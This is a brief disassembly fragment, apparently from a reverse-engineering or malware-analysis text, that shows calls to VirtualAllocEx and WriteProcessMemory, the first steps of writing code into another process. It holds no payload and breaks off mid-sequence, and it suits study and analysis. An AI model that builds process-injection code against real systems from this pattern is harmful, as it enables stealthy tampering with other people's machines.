 mov r9d, 1000h ; flAllocationType
mov r8, rdx ; dwSize
mov edx, 0 ; lpAddress
mov rcx, rax ; hProcess
mov rax, cs:__imp_VirtualAllocEx
call rax ; __imp_VirtualAllocEx
mov [rbp+lpBaseAddress], rax
mov rax, [rbp+lpBaseAddress]
mov rdx, rax
lea rcx, aMem0xP ; "mem 0x%p\n"
call printf
mov r9d, dword ptr [rbp+dwSize] ; nSize
lea r8, [rbp+NumberOfBytesWritten+7] ; lpBuffer
mov rdx, [rbp+lpBaseAddress] ; lpBaseAddress
mov rcx, [rbp+hProcess] ; hProcess
lea rax, [rbp+NumberOfBytesWritten]
mov qword ptr [rsp+70h+flProtect], rax ; lpNumberOfBytesWritten
mov rax, cs:__imp_WriteProcessMemory
call rax ; __imp_WriteProcessMemory
mov eax, dword ptr [rbp+NumberOfBytesWritten]
mov edx, eax
lea rcx, aWrittenDBytes ; "Written %d bytes\n"